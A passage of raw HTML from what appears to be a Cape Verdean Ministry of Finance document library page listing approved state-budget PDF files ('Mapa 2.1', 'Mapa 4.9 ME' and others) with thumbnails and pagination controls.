</div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092186" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.1.pdf/53fe42dc-b45c-d28a-5191-e4a2fb0077bf?version=1.0&amp;t=1593556269431&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.1.pdf/53fe42dc-b45c-d28a-5191-e4a2fb0077bf?version=1.0&amp;t=1593556269431&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092186?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 2.1.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.9 ME.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092366" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.9+ME.pdf/29bd9e97-1d57-aae8-6229-74c425b13e51?version=1.0&amp;t=1593556271067&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.9+ME.pdf/29bd9e97-1d57-aae8-6229-74c425b13e51?version=1.0&amp;t=1593556271067&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092366?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.9 ME.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.5.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092234" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.5.pdf/80497ea7-bd71-9b4b-febf-0c69435b952c?version=1.0&amp;t=1593556269855&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.5.pdf/80497ea7-bd71-9b4b-febf-0c69435b952c?version=1.0&amp;t=1593556269855&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092234?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 2.5.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.8 MAA.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092354" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.8+MAA.pdf/bfafd292-320e-f9fe-ec64-18aeb08be260?version=1.0&amp;t=1593556270968&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.8+MAA.pdf/bfafd292-320e-f9fe-ec64-18aeb08be260?version=1.0&amp;t=1593556270968&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.8 MAA.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.4.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092222" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.4.pdf/4b83b59b-9155-0808-daa8-5573ff85a5ba?version=1.0&amp;t=1593556269741&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.4.pdf/4b83b59b-9155-0808-daa8-5573ff85a5ba?version=1.0&amp;t=1593556269741&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 2.4.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.11 MFIS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092390" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.11+MFIS.pdf/ba4def0f-ffd1-0729-ae39-4a3010766d12?version=1.0&amp;t=1593556271277&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.11+MFIS.pdf/ba4def0f-ffd1-0729-ae39-4a3010766d12?version=1.0&amp;t=1593556271277&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092390?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.11 MFIS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.1 MF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092270" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.1+MF.pdf/5a92bc31-f3c6-b2aa-7de0-991e96134c49?version=1.0&amp;t=1593556270204&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.1+MF.pdf/5a92bc31-f3c6-b2aa-7de0-991e96134c49?version=1.0&amp;t=1593556270204&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.1 MF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 2.2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092198" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.2.pdf/2efccc9e-1f71-31a7-7e26-7542645d86cc?version=1.0&amp;t=1593556269533&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+2.2.pdf/2efccc9e-1f71-31a7-7e26-7542645d86cc?version=1.0&amp;t=1593556269533&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092198?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 2.2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.4 MAI.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092306" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.4+MAI.pdf/42f233e4-9a6e-da67-18ca-ed02bc814e61?version=1.0&amp;t=1593556270568&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+4.4+MAI.pdf/42f233e4-9a6e-da67-18ca-ed02bc814e61?version=1.0&amp;t=1593556270568&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092306?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa 4.4 MAI.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 61 - 80 de 87 resultados. </div> <ul class="pagination"> <li class=""> <a 